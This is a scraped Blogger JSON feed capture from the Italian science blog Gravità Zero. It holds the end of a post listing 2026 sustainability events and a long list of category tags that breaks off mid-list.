data-end=\"7456\" data-start=\"7428\"\u003ESolarplaza Summit Sweden\u003C\/strong\u003E – dedicato alla transizione solare e alle tecnologie PV in Svezia.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7588\" data-start=\"7568\"\u003EWorld Water Week\u003C\/strong\u003E (23–27 agosto 2026), Stoccolma – uno dei principali eventi globali sulla gestione idrica e la sicurezza dell’acqua.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7785\" data-start=\"7749\"\u003EGothenburg Sustainability Summit\u003C\/strong\u003E – analisi interdisciplinare su clima, società e azione politica.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7918\" data-start=\"7895\"\u003ENordic Organic Expo\u003C\/strong\u003E – focus su bioeconomia, prodotti organici e supply chain sostenibile.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3667495112661907528\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3667495112661907528","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/festival-e-appuntamenti-sulla.html","title":"Festival e appuntamenti sulla sostenibilità in Italia e nel Mondo nel 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s72-c\/wind-power-6806604_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112205692349139277333_1769158610441&_=1769158610442
body_size: 105955
content:
// API callback
jQuery112205692349139277333_1769158610441({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio 